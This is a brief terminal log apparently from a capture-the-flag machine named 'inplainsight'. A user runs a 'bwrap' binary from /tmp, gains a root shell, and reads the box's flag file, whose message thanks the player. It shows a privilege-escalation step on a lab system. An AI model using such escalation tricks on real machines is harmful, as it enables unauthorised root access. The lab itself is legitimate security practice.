 joe@inplainsight:/tmp$ bwrap
root@inplainsight:/tmp# whoami
root
root@inplainsight:/tmp# cd /root
root@inplainsight:/root# ls
flag.txt
root@inplainsight:/root# date;cat flag.txt
Thu 05 Dec 2019 01:28:27 AM EST
congrats
easy right? thanks for playing.
feel free to leave feedback with me @bzyo_
root@inplainsight:/root#